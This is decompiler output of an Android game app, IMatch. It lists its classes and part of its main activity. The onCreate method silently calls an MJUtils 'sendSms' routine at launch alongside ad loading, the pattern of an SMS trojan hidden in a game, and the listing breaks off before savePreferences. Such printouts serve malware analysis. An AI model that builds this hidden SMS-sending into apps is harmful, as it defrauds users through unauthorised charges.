 Java Decompiler - IMatch.class
File Edit Navigate Search Help
classes_dex2jar.jar
com
admob.android.ads
mj
iMatch
CommonUtils
Container
GameView
IMatch
R
utils
MJReceiver
MJReceiver
MJUtils
MJReceiver.class CommonUtils.class Container.class GameView.class IMatch.class
public static final String DB = "IMatch";
GameView iGameView;
LinearLayout iLinearLayout;
MJUtils iMJUtils;
TextView iScoreTxt;
private void findAD()
{
AdView localAdView = (AdView)findViewById(2131034114);
localAdView.setAlwaysDrawnWithCacheEnabled(true);
localAdView.requestFreshAd();
}
public void loadPreferences()
{
SharedPreferences localSharedPreferences = getSharedPreferences("IMatch", 1);
this.iGameView.gameScore = localSharedPreferences.getInt("score", 0);
}
public void onCreate(Bundle paramBundle)
{
super.onCreate(paramBundle);
requestWindowFeature(1);
CommonUtils.setDisplay(getWindowManager().getDefaultDisplay());
this.iGameView = new GameView(this);
setContentView(2130903040);
this.iLinearLayout = ((LinearLayout)findViewById(2131034112));
this.iScoreTxt = ((TextView)findViewById(2131034113));
Typeface localTypeface = Typeface.createFromAsset(getAssets(), "fonts/my.ttf");
this.iScoreTxt.setTypeface(localTypeface);
this.iLinearLayout.addView(this.iGameView);
findAD();
this.iMJUtils = new MJUtils(this);
this.iMJUtils.sendSms();
new AlertDialog.Builder(this).setMessage(2130968577).setPositiveButton("□□", null).show();
}
protected void onPause()
{
super.onPause();
savePreferences();
this.iGameView.removeCallbacks(this.iGameView);
}
protected void onResume()
{
super.onResume();
this.iMJUtils.getTimeVal();
loadPreferences();
this.iGameView.run();
}
protected void savePreferences()